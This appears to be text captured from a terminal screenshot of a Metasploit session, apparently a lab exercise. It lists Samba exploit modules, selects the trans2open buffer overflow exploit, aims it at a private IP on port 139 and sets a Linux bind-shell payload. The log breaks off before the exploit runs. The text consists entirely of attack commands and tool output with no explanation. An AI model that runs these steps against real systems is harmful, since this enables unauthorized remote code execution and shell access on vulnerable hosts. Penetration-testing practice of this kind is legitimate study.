 Applications Places Terminal Sep 28 20:33
root@windows: ~
msf6 > search samba
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/webapp/citrix_access_gateway_exec 2010-12-21 excellent Yes Citrix Access Gateway Command Execution
1 exploit/windows/license/calicclnt_getconfig 2005-03-02 average No Computer Associates License Client GETCONFIG Overflow
2 exploit/unix/misc/distcc_exec 2002-02-01 excellent Yes DistCC Daemon Command Execution
3 exploit/windows/smb/group_policy_startup 2015-01-26 manual No Group Policy Script Execution From Shared Resource
4 post/linux/gather/enum_configs normal No Linux Gather Configurations
5 auxiliary/scanner/rsync/modules_list normal No List Rsync Modules
6 exploit/windows/fileformat/ms14_060_sandworm 2014-10-14 excellent No MS14-060 Microsoft Windows OLE Package Manager Code Execution
7 exploit/unix/http/quest_kace_systems_management_rce 2018-05-31 excellent Yes Quest KACE Systems Management Command Injection
8 exploit/multi/samba/usermap_script 2007-05-14 excellent No Samba "username map script" Command Execution
9 exploit/multi/samba/nttrans 2003-04-07 average No Samba 2.2.2 - 2.2.6 nttrans Buffer Overflow
10 exploit/linux/samba/setinfopolicy_heap 2012-04-10 normal Yes Samba SetInformationPolicy AuditEventsInfo Heap Overflow
11 auxiliary/admin/smb/samba_symlink_traversal normal No Samba Symlink Directory Traversal
12 auxiliary/scanner/smb/smb_uninit_cred normal Yes Samba _netr_ServerPasswordSet Uninitialized Credential State
13 exploit/linux/samba/chain_reply 2010-06-16 good No Samba chain_reply Memory Corruption (Linux x86)
14 exploit/linux/samba/is_known_pipename 2017-03-24 excellent Yes Samba is_known_pipename() Arbitrary Module Load
15 auxiliary/dos/samba/lsa_addprivs_heap normal No Samba lsa_io_privilege_set Heap Overflow
16 auxiliary/dos/samba/lsa_transnames_heap normal No Samba lsa_io_trans_names Heap Overflow
17 exploit/linux/samba/lsa_transnames_heap 2007-05-14 good Yes Samba lsa_io_trans_names Heap Overflow
18 exploit/osx/samba/lsa_transnames_heap 2007-05-14 average No Samba lsa_io_trans_names Heap Overflow
19 exploit/solaris/samba/lsa_transnames_heap 2007-05-14 average No Samba lsa_io_trans_names Heap Overflow
20 auxiliary/dos/samba/read_nttrans_ea_list normal No Samba read_nttrans_ea_list Integer Overflow
21 exploit/freebsd/samba/trans2open 2003-04-07 great No Samba trans2open Overflow (*BSD x86)
22 exploit/linux/samba/trans2open 2003-04-07 great No Samba trans2open Overflow (Linux x86)
23 exploit/osx/samba/trans2open 2003-04-07 great No Samba trans2open Overflow (Mac OS X PPC)
24 exploit/solaris/samba/trans2open 2003-04-07 great No Samba trans2open Overflow (Solaris SPARC)
25 exploit/windows/http/sambar6_search_results 2003-06-21 normal Yes Sambar 6 Search Results Buffer Overflow
Interact with a module by name or index. For example info 25, use 25 or use exploit/windows/http/sambar6_search_results
msf6 > use exploit/linux/samba/trans2open
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/samba/trans2open) > set RHOSTS 192.168.13.131
RHOSTS => 192.168.13.131
msf6 exploit(linux/samba/trans2open) > set RPORT 139
RPORT => 139
msf6 exploit(linux/samba/trans2open) > set playload linux/x86/shell_bind_tcp
[!] Unknown datastore option: playload. Did you mean PAYLOAD?
playload => linux/x86/shell_bind_tcp
msf6 exploit(linux/samba/trans2open) > set payload linux/x86/shell_bind_tcp
payload => linux/x86/shell_bind_tcp
msf6 exploit(linux/samba/trans2open) > set payload linux/x86/shell_bind_tcp
payload => linux/x86/shell_bind_tcp
msf6 exploit(linux/samba/trans2open) >
msf6 exploit(linux/samba/trans2open) > set payload linux/x86/shell_bind_tcp